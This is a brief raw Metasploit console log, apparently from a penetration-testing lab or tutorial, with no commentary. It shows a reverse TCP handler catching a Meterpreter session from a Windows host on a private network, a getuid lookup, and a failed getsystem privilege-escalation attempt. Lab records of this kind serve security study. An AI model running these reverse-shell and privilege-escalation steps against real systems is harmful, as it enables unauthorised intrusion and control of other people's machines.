 [*] Shutting down Meterpreter...
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 192.168.46.165
[*] Meterpreter session 2 opened (192.168.46.158:3333 -> 192.168.46.165:49168) at 2022-07-23 20:18:04 +0800
meterpreter > getuid
Server username: WIN-6P0TEC0UVVK\xiaodi
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >